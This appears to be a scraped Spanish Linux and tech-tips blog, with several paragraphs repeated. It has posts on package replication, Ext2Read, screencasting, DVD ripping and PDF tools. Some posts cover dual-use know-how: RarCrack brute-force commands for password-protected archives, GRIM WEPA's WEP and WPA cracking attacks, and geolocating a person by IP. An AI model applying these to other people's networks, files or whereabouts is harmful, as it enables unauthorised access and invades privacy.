Pueden pasar mil circunstancias para que quieras ver una web
que visitaste pero que ya no está disponible, o que tengas una web y
por problemas en el servidor tengas que formatearla y que no tengas
copias de seguridad. Para poder recuperar todo y poder ver esa web que
ya no está, necesitas el ordenador con el que accediste a la misma y
visitar en el buscador Google el caché.
El caché de una web no es nada mas que una foto o captura de pantalla que se queda almacenada pudiendo así acceder a contenidos de hace días de una web, web que ya no existen, tener información de sitios que ahora requieren de clave pero antes no la pedían.
Lo que tenemos que hacer para ver una web en el caché de Google, es buscarla en este explorador, colocando la dirección web o algunas palabras clave que la identifiquen claramente. Si ya la hemos encontrado entre las búsquedas, solo queda darle a la opción ver Cache para acceder a esta versión de la web.
El caché de una web no es nada mas que una foto o captura de pantalla que se queda almacenada pudiendo así acceder a contenidos de hace días de una web, web que ya no existen, tener información de sitios que ahora requieren de clave pero antes no la pedían.
Lo que tenemos que hacer para ver una web en el caché de Google, es buscarla en este explorador, colocando la dirección web o algunas palabras clave que la identifiquen claramente. Si ya la hemos encontrado entre las búsquedas, solo queda darle a la opción ver Cache para acceder a esta versión de la web.
viernes, mayo 17
Realizar una replica del software instalado | Ubuntu
Imaginemos que tenemos dos equipos con Ubuntu (PC1 y PC2) y queremos que los paquetes de software del PC1 sean los mismos que los del PC2. Para realizar esta copia/réplica del software debemos saber qué paquetes tiene instalado el PC1, para ello ejecutamos el siguiente comando:
dpkg –get-selectionsPara guardar ese listado de paquetes en un archivo de texto podemos utilizar el siguiente comando:
dpkg –get-selections > lista_paquetesPodemos copiar el archivo lista_paquetes del PC1 y utilizarlo para definir el listado de paquetes para instalar en el PC2 con el siguiente comando:
dpkg –set-selections < lista_paquetesAhora para poder instalar los paquetes seleccionados en el PC2 utilizaremos el siguiente comando:
apt-get dselect-upgradeEsto actualizará el sistema de paquetes que han sido seleccionados con el comando –set-selections y tendremos una réplica del software que teníamos instalados del PC1 en el PC2.
sábado, abril 20
Redimensionar imágenes online
Esta herramienta online, permite redimensionar imagenes en varios tamaños habituales, o bien con las dimensiones que le indiquéis.
Puedes hacerlo con 20 imágenes de una sola vez, lo cual si es una ventaja con respecto a algunos programas y herramientas online.
También tiene la opción de crear los thumbnails de las imágenes que le pasemos, que nos servirán para nuestras galerías de imágenes o las vistas previas.
En fin, que si necesitar cambiar el tamaño de un lote de imágenes y no puedes/tienes programas en tu equipo es una solución más que conveniente.
www.resizer.es
Localizar una persona por su IP
Aunque la mayoría conoce el significado y utilidad de las direcciones IP a estas alturas de la película suele ser menos habitual que se conozca que existen formas de conocer la posición geográfica de un equipo a partir de dicho valor.
Aunque en un principio pueda parecer poco
importante, no deja de tener su gracia conocer la ubicación de la
persona que nos ha enviado el último correo, dónde se encuentra el servidor de DNS que estamos usando o el lugar desde el que está chateando nuestro contacto de messenger.
Ahora que nos hemos puesto en situación quisiera pasar a presentaros GeoIpTool.
Su manejo es muy sencillo: basta colocar la dirección IP a estudiar dentro de la caja de búsqueda y pulsar el botón Ver Datos.
Automáticamente aparecerá en el mapa de la derecha la ubicación aproximada de ese nodo de la red que tanto os interesa.
Por defecto, nada más entrar en la página web aparecerá ubicado vuestro equipo en la red por lo que podéis aprovechar igualmente el servicio para conocer vuestra ip externa (sólo hay que mirar el apartado Dirección IP que existe justo encima de País) y comprobar si funciona realmente la web que estamos probando.
Para ello os recomiendo que hagáis zoom en el mapa de la derecha hasta que podáis observar los nombres de las calles.
En algunos casos no da exactamente la dirección y población exactos y esto se debe a que toma la ubicación de la central de vuestra compañía de telefonía desde la que obtenéis conexión a Internet.
sábado, marzo 23
Montar un iPhone en Fedora | paquetes necesarios
En una terminal instalamos los siguientes paquetes y volvemos a conectar el iPhone:
su -c 'yum -y install gcc gtkpod libgpod ifuse gvfs-afc libiphone libusbmuxd usbmuxd libusb libusb-devel libmobiledevice libmobiledevice-devel libiphone-devel usbmuxd-devel'
lunes, marzo 18
Ext2Read | visualizar archivos de Linux
Ext2Read es una aplicación libre y gratuita que nos ofrece la posibilidad de ver archivos de Linux desde Windows,
es decir que podemos acceder a los archivos alojados en una partición
de Linux (ext2, ext3, ext4, etcétera) desde el sistema operativo de
Microsoft, algo que Windows no puede realizar por sí mismo.
En la mayoría de las distribuciones de Linux es posible acceder a discos duros y particiones de Windows (FAT y/o NTFS) sin mayor problema, sin embargo el proceso a la inversa -acceder a discos duros y particiones Linux desde Windows- no es tan sencillo puesto que Windows no ofrece soporte para los sistemas de ficheros comúnmente utilizados en el entorno de Linux.
Dado lo anterior, la aplicación Ext2Read es una significativa herramienta que nos puede ayudar a leer datos de particiones Linux desde el sistema operativo de Microsoft con tan solo unos cuantos clicks del ratón. Sólo es necesario ejecutar la aplicación con privilegios de Administrador para poder acceder a las particiones o discos duros que contengan sistemas de ficheros EXT2, EXT3, EXT4 o LVM2, los más comunes en las distribuciones de Linux actuales.
Ext2Read funciona en Windows XP, Vista y 7, siendo capaz de acceder a las particiones o discos duros de Linux que estén conectados al sistema, permitiendo leer y explorar todos los datos presentes mediante su herramienta Ext2explore. Si bien este programa no permite hacer modificaciones en los sistemas de ficheros Linux, si puede leer y copiar cualquier archivo siendo ideal en el caso de tener instalados Windows y Linux en la misma PC.
Ext2Explore es una aplicación 100% libre, gratuita y Portable por lo que no requiere instalación; en Windows XP funciona perfectamente con solo abrirla mientras que en las versiones Windows Vista y Windows 7 es necesario ejecutarla como Administrador (click derecho sobre el ícono de la aplicación -> Ejecutar como Administrador), con lo que el programa comenzará a trabajar.
Una vez que estemos explorando o visualizando los archivos de una partición de Linux directamente en Windows gracias a este programa, también tenemos la opción de copiar cualquier carpeta o fichero mediante el menú contextual de Ext2Explore, seleccionando el elemento a copiar con click derecho -> Save.
Sitio Oficial y descargar: Ext2Read – Ext2Explore (Sourceforge)
Leer más...
En la mayoría de las distribuciones de Linux es posible acceder a discos duros y particiones de Windows (FAT y/o NTFS) sin mayor problema, sin embargo el proceso a la inversa -acceder a discos duros y particiones Linux desde Windows- no es tan sencillo puesto que Windows no ofrece soporte para los sistemas de ficheros comúnmente utilizados en el entorno de Linux.
Dado lo anterior, la aplicación Ext2Read es una significativa herramienta que nos puede ayudar a leer datos de particiones Linux desde el sistema operativo de Microsoft con tan solo unos cuantos clicks del ratón. Sólo es necesario ejecutar la aplicación con privilegios de Administrador para poder acceder a las particiones o discos duros que contengan sistemas de ficheros EXT2, EXT3, EXT4 o LVM2, los más comunes en las distribuciones de Linux actuales.
Ext2Read funciona en Windows XP, Vista y 7, siendo capaz de acceder a las particiones o discos duros de Linux que estén conectados al sistema, permitiendo leer y explorar todos los datos presentes mediante su herramienta Ext2explore. Si bien este programa no permite hacer modificaciones en los sistemas de ficheros Linux, si puede leer y copiar cualquier archivo siendo ideal en el caso de tener instalados Windows y Linux en la misma PC.
Ext2Explore es una aplicación 100% libre, gratuita y Portable por lo que no requiere instalación; en Windows XP funciona perfectamente con solo abrirla mientras que en las versiones Windows Vista y Windows 7 es necesario ejecutarla como Administrador (click derecho sobre el ícono de la aplicación -> Ejecutar como Administrador), con lo que el programa comenzará a trabajar.
Una vez que estemos explorando o visualizando los archivos de una partición de Linux directamente en Windows gracias a este programa, también tenemos la opción de copiar cualquier carpeta o fichero mediante el menú contextual de Ext2Explore, seleccionando el elemento a copiar con click derecho -> Save.
Características:
- Te permite ver todos los archivos del sistema (Cuidado con lo que mueves)
- Tiene un menú desplegable para las carpetas y archivo
- Capacidad para ver las propiedades del archivo/carpeta, como el tamaño y fecha de creación
- Opción para transferir archivos de la partición a Windows
Sitio Oficial y descargar: Ext2Read – Ext2Explore (Sourceforge)
domingo, marzo 10
Recuperar contraseñas | rar, zip, 7z
En ocasiones puede ocurrir que nos olvidemos la contraseña
de algun archivo, o bien que nos lo descarguemos de la red y no
podamos acceder a su contenido debido a que esta protegido por un
password.
RarCrack puede ser la
solución, es un programa que usa algoritmos para realizar ataques por
fuerza bruta , no requiere un diccionario o lista de passwords y
funciona perfectamente con archivos tipo rar, zip o 7z.
En estes momentos la version disponible es la 0.2.
La instalacion es sencilla, basta descargar el archivo de la pagina oficial y escribir en un terminal:
Una vez instalado RarCrack ejecutamos el programa mediante:
rarcrack your_encrypted_archive.ext [--threads thread_num] [--type rar|zip|7z]
Lo podemos ver en este ejemplo:
________________
Pagina oficial:
lunes, marzo 4
GRIM WEPA | crackear redes WEP y WPA
GRIM
WEPA es un software de auditoria de redes inalámbricas que cuentan con
encriptación WEP y WPA, este software está desarrollado e JAVA, para ser
ejecutado únicamente en el Sistema Operativo Linux. Este programa
utiliza las siguientes aplicaciones y suites:
· Suite aircrack-ng:
o aircrack-ng, para romper claves WPA y WEP;
o airodump-ng, para capturar los paquetes y encontrar puntos de acceso;
o airmon-ng, para enumerar los dispositivos en modo monitor;
o aireplay-ng, para forjar y paquetes de reproducción;
o y packetforge-ng, para crear paquetes de reproducción.
· Iwconfig, para ver si los dispositivos están en modo monitor;
· xterm, para mostrar el resultado de salida para el usuario;
· ifconfig, para obtener la dirección MAC de los dispositivos;
· macchanger,para cambiar la dirección MAC de las tarjetas wifi.
Estas
aplicaciones son las que requiere GRIM WEPA para que se ejecute
correctamente. Todas estas aplicaciones as podemos encontrar en
Backtrack y en wifiWay.
Los métodos de cracking GRIM WEPA son muy conocidos y han existido por años. Simplemente utiliza los métodos existentes.
OPCIONES
GRIM
WEPA tiene dos opciones: Crack puntos de acceso con cifrado WEP y el
crack puntos de acceso cifrado WPA. El programa puede buscar nuevos
objetivos, y auto- selecciona el método de craqueo. Las opciones para
cada método son las siguientes:
Los ataques hacia Access point con cifrado WEP:
· ARP-Replay ataque
· Ataque Chop-chop
· Ataque de fragmentación
· p0841 ataque
· Café-Latte ataque
· Opciones de Cracking:
o aircrack-ng
es capaz de romper casi cualquier contraseña WEP después de cerca de
20.000 IV (vector de inicialización) paquetes de datos capturados.
Los ataques hacia Access point con cifrado WPA:
· Ataque básico desautorización para obtener handshake.
· Cracking :
o GRIM WEPA incluye una lista predeterminada contraseña de 2 MB que contiene alrededor de 250.000 contraseñas de uso común.
o Lista
de palabras / Diccionario / ataque de fuerza bruta: En la actualidad,
sólo hay un método que es por la fuerza bruta. aircrack-ng puede testear
cientos de contraseñas por segundo, así que este método no es tan
arbitrario como se ha propuesto.
Página web: http://code.google.com/p/grimwepa/
Código fuente: http://code.google.com/p/grimwepa/downloads/listdomingo, febrero 10
Vokoscreen y Pulse audio | GNU/Linux
En varias ocasiones hemos tratado sobre herramientas para hacer
screencast desde GNU/Linux, como Recordmydesktop o Kazam y hoy volvemos
sobre el tema para presentarles Vokoscreen que, al igual que Kazam es un fronted para FFmpeg.
El motivo de crear esta entrada es lo bien que en mi caso funciona Vokoscreen
y el buen resultado obtenido en la calidad del vídeo y audio, los
últimos video tutoriales incluyendo el de hoy, fueron capturados con
esta herramienta y luego editados como siempre en Kdenlive.
Veamos algunas de sus características:
. Permite seleccionar un área, pantalla completa, ventana o la cámara Web
. Se puede elegir distintas fuentes de entrada de audio ( micrófono o sonidos de PC )
. Control de Frames por segundo y códecs ( en mi caso libx264 y mpeg4 ) así como distintos contenedores ( avi y mkv )
. Podemos reproducir el video grabado desde la misma aplicación seleccionando el reproductor deseado.
. Magnificación ( lupa para destacar lo que está debajo del cursor )
Para instalarlo podemos ir al sitio Web del programa y ver las opciones para las distintas distribuciones.
Los usuarios de Ubuntu pueden agregar el repositorio y instalar con estos pasos en una terminal:
sudo apt-add-repository ppa:vokoscreen-dev/vokoscreen
sudo apt-get update
sudo apt-get install vokoscreen
En el vídeo que entregamos hoy veremos además del uso de Vokoscreen,
como configurar el Control de volumen de Pulse Audio ( pavucontrol )
para que Vokoscreen o cualquier aplicación ( grabadora de sonido,
Audacity etc ) puedan capturar el audio desde el micro o todos los
sonidos que se reproducen en la PC.
Para instalar el Control de volumen de pulse audio simplemente abren Synaptic y buscan el paquete pavucontrol, o desde una terminal:
sudo apt-get install pavucontrol
Luego lo encontraran en Sonido y video
Bien les dejo el vídeo que como siempre recomendamos ver en HD y a pantalla completa.
sábado, febrero 9
Handbrake o como ripear dvd's en Linux
Vamos a dedicarle un momento a este gran ripeador de DVD que es Handbrake, Handbrake es Software Libre y es multiplataforma.
Destaca por su sencillez de uso, por disponer de varios preset para distintos tipos de dispositivos y por su gran calidad de salida.
La posibilidad de ripear en MKV con varias pistas de audio, subtítulos pegados o no etc.etc
Handbrake soporta Blu-Ray y DVD que no estén sometidos a protección anticopia (a menos que instales el paquete libdvdcss)
Puede trabajar con los siguientes ficheros de salida:
.Formato del archivo: MP4 y MKV
.Video: MPEG-4, H.264, o Theora
.Audio: AAC, AAC CoreAudio (OS X), MP3 o Vorbis. AC-3 pass-through, DTS thorugh (MKV solamente)
Otras de sus características:
.Selección de capítulos.
.Subtítulos.
.Importación SRT y passthru.
.Codificación con bitrate constante o variable.
.Soporte de VFR y CFR.
.Soporte de diversos filtros.
.Presets para la codificación de dispositivos
La calidad que se logra en nuestro formato preferido MKV, tanto en Theora como H.264 es excelente.
Vamos a ver como instalarlo en Ubuntu 12.04.
La versión estable 0.9.6 no tiene repositorios para Ubuntu 12.04, pero podemos añadir los repos de la versión snapshot (o sea inestable) que de todas formas funciona sin problemas, veamos como:
Desde una terminal agregamos el repositorio snapshot:
sudo apt-add-repository ppa:stebbins/handbrake-snapshots
Actualizamos:
sudo apt-get update
Instalamos:
sudo apt-get install handbrake-gtk
Ahora bien, si de todas formas queremos usar la versión estable 0.9.6 en Precise Pangolin, podemos descargar directamente los paquetes DEB correspondientes a nuestra arquitectura:
Handbrake 0.9.6 32bit
Handbrake 0.9.6 64bit
Para instalarlo simplemente hacemos doble clic y lo instalamos desde el Centro de software.
Para otros sistemas operativos puedes buscar los ejecutables de su pagina de descargas.
A continuación les dejo un video donde se muestra como ripear un DVD en MKV con subtítulos integrados.
Como siempre les recomiendo verlo a pantalla completa en HD.
viernes, febrero 1
Convertir cassettes a ogg o mp3 en Linux
Desde GNU/Linux podemos pasar nuestras
viejas cintas y vinilos a ficheros ogg o mp3 (el primero es
completamente libre pero el segundo lo leen casi todos los cacharros,
que cada uno elija lo que estime conveniente) y así poder seguir
escuchándolas aunque se nos hayan roto todos los reproductores y ya no
se fabriquen más.
Para ello
debemos conectar nuestro reproductor de cassette o vínilos mediante un
cable doble jack cuyos extremos debes conectar por un lado a la salida
de auriculares del reproductor y por el otro a la entrada de línea de tu
tarjeta de sonido (conector azul).
Para evitar posibles daños en la
tarjeta de sonido es conveniente poner el volumen al mínimo y luego irlo
subiendo hasta conseguir el volumen adecuado. No conozco a nadie que le
haya cargado así pero es mejor prevenir.
En el ordenador debemos instalar el programa audacity
que es un potente digitalizador de audio y, en caso de querer crear
mp3 hay que instalar dicho códecs, en el caso de Ubuntu/Mint podemos
instalarlo todo desde consola con el comando:
apt-get install audacity ubuntu-restricted-extras
Hay que elegir que la entrada de
audio sea la entrada de línea, para ello, pulsamos el icono del altavoz
y vamos a preferencias de sonido.
En preferencias de sonido pulsamos sobre la pestaña Entrada,
seleccionamos un volumen de entrada alto y elegimos el Conector Line-in:
Ahora llega el turno de ejecutar Audacity que podemos encontrar en el menú Aplicaciones, Sonido y Vídeo, Audacity.
Lo
primero es ajustar las preferencias para que sean adecuadas para una
grabación de calidad para ello en el menú Edición, Preferencias
cambiamos los siguientes valores:
- Dispositivos -> Canales -> 2 (Estéreo)
- Calidad -> Frecuencia de Muestreo (predefinida) -> 44100 Hz
- Biblioteca: Asegurarse que está reconocida la biblioteca para MP3 en caso de usar este formato.
Hacemos una prueba de grabación y
vamos subiendo el volumen hasta que la grabación llegue a un nivel alto
pero que se sigan viendo los altibajos de la onda, para evitar la
saturación.
Una vez que hemos conseguido el
volumen adecuado paramos la grabación, borramos la pista que hemos
creado en la prueba pulsando en el aspa de pista de audio.
Ahora
ponemos en marcha el reproductor desde el punto en el que queremos
iniciar la digitalización y pulsamos el botón de grabar, cuando termine
pulsamos el botón de parar.
Concluida la grabación vamos a archivos
exportar y allí podemos elegir entre fichero WAV (sin compresión), MP3,
Ogg Vorbis, etc...
Nos interesaría el formato WAV si
vamos a pasar el audio a un CD-audio, lo vamos a comprimir sin pérdida o
se trata de la digitalización de una cinta de un ordenador de 8 bit que
vamos a convertir a un formato entendible por sus emuladores mediante
la correspondiente aplicación.
jueves, enero 31
Como tener Line en Ubuntu
Hoy os voy a explicar como instalar en el ordenador un servicio que está pegando fuerte: line.
Leer más...
Y lo vamos a instalar sin poner nuestro teléfono móvil, eso sí la cuenta
la tenemos que configurar en algún dispositivo móvil como por ejemplo
una tableta o un android virtualizado al que le instalemos este
programa.
- Configuración: nos vamos al dispositivo móvil y nos validamos con la cuenta de facebook, allí le tenemos que poner en la configuración un ID y una cuenta de correo, el número de teléfono se lo ponemos o no según nuestros gustos.
- Asumo que tenemos instalado wine en nuestro Ubuntu
- Nos descargamos la versión para Windows
- La instalamos pulsando con el botón derecho sobre el ejecutable y seleccionando la opción ejecutar con wine.
- Seguimos los pasos del asistente hasta completar la instalación, al final se ejecutará el programa.
- Ponemos como login el correo electrónico que usamos en la configuración con el dispositivo móvil y password.
- Y ya está.
Entre las pegas del programa que hay que configurarlo en un dispositivo
móvil, que si no quieres poner el teléfono tienes que validarte la
primera ver con una cuenta de facebook (que se puede crear para una vez y
ya está), que sólo está en inglés y que no es un protocolo abierto.
Nota:
Tenemos que tener el Wine instalado. En 12.04 se puede hacer de fácil manera ejecutando en una terminal:
___________________________________________________________
sudo add-apt-repository ppa:ubuntu-wine/ppa
sudo apt-get update
sudo apt-get install wine
sudo apt-get update
sudo apt-get install wine
____________________________________________________
lunes, enero 28
Mari0 Game [Linux, Windows y Mac]
Mari0
Plataforma: LINUX-MAC-PC | 20 MB | Idioma: Inglés | Free | Desarrollador: Stabyourself | Género: Acción, Plataformas (Superheroes) | Pegi +3 | 2012
Plataforma: LINUX-MAC-PC | 20 MB | Idioma: Inglés | Free | Desarrollador: Stabyourself | Género: Acción, Plataformas (Superheroes) | Pegi +3 | 2012
Mari0 es el resultado de unir Super Mario Bros (1985) y Portal (2007), dos juegos que han marcado un antes y un después, cada uno a su manera, y que podrás disfrutar de una manera diferente y original.
En Mari0 encontrarás un Super Mario Bros con los mismos gráficos, música, niveles y enemigos. ¿Las diferencias? Que podrás hacer uso de la pistola de Portal para abrir portales y así acceder de una plataforma a otra.
Mari0 cuenta además con un modo cooperativo de hasta cuatro jugadores, así como un editor de mapas, el mismo que han usado los autores para crear el juego. Con el editor, tendrás la oportunidad de crear tus propios mapas.
Y aún hay más. Mari0 te permite realizar cambios en el juego usando cheats, y cuenta con una piel para jugar al Super Mario Bros con escenarios estilo Portal. Incluso tiene una pestaña, DLC, que en el futuro contendrá mejoras y nuevos niveles.
Link de descarga
lunes, enero 21
martes, enero 8
Trabajar con archivos PDF en Linux
Uno de los problemas más habituales de las personas que comienzan a
utilizar Linux como sistema operativo habitual es el desconocimiento del
software existente.
A nivel ofimático el sustituto claro de Microsoft Office es Open Office, una suite totalmente versátil y que estará a la altura de cualquier usuario medio. Pero los usuarios de Windows/Mac generalmente utilizan la suite Adobe Professional como complemento para trabajar con documentos PDF.
Para esto, en Linux, tenemos dos opciones:
1.
Open Office PDF Import: Complemento para Open Office que nos permitirá realizar modificaciones en documentos PDF. Tampoco tiene restricciones en cuanto a la impresora y permite realizar prácticamente cualquier cambio en los documentos, tanto editar como añadir imágenes o texto e incluso unir o separar diferentes documentos en uno.
2.
pdfedit: Aplicación nativa que permite abrir, modificar y guardar documentos PDF que hayan sido generados por cualquier impresora PDF, tanto por la suite de Adobe como Open Office. Esta aplicación se encuentra actualmente un poco parada y sólo permite realizar modificaciones básicas (texto e imágenes) de los documentos, pero no nos permitirá unir o separar diferentes PDF's en uno.
Leer más...
A nivel ofimático el sustituto claro de Microsoft Office es Open Office, una suite totalmente versátil y que estará a la altura de cualquier usuario medio. Pero los usuarios de Windows/Mac generalmente utilizan la suite Adobe Professional como complemento para trabajar con documentos PDF.
Para esto, en Linux, tenemos dos opciones:
1.
Open Office PDF Import: Complemento para Open Office que nos permitirá realizar modificaciones en documentos PDF. Tampoco tiene restricciones en cuanto a la impresora y permite realizar prácticamente cualquier cambio en los documentos, tanto editar como añadir imágenes o texto e incluso unir o separar diferentes documentos en uno.
2.
pdfedit: Aplicación nativa que permite abrir, modificar y guardar documentos PDF que hayan sido generados por cualquier impresora PDF, tanto por la suite de Adobe como Open Office. Esta aplicación se encuentra actualmente un poco parada y sólo permite realizar modificaciones básicas (texto e imágenes) de los documentos, pero no nos permitirá unir o separar diferentes PDF's en uno.
lunes, enero 7
jueves, enero 3
aprende VIM jugando: VIM Adventures
Vim-adventures es simplemente genial.
No sólo es el juego más divertido de toda la web (?), además es el que te enseña a utilizar VIM. Sí, ese editor al que todo mundo teme, y con justa razón, pues cuando no se sabe utilizar no logras ni escribir una sola línea de código. Por eso que mejor que aprender jugando.
Si estás en busca de mejorar tu productividad como programador, o simplemente te interesa probar cosas nuevas, te recomiendo que desde ya te pongas a jugar. Pues en poco tiempo lograrás reducir considerablemente la curva de aprendizaje de este editor de texto.
!Muy recomendado¡
Juega en: vim-adventures
Leer más...
No sólo es el juego más divertido de toda la web (?), además es el que te enseña a utilizar VIM. Sí, ese editor al que todo mundo teme, y con justa razón, pues cuando no se sabe utilizar no logras ni escribir una sola línea de código. Por eso que mejor que aprender jugando.
Si estás en busca de mejorar tu productividad como programador, o simplemente te interesa probar cosas nuevas, te recomiendo que desde ya te pongas a jugar. Pues en poco tiempo lograrás reducir considerablemente la curva de aprendizaje de este editor de texto.
!Muy recomendado¡
Juega en: vim-adventures
Suscribirse a:
Entradas (Atom)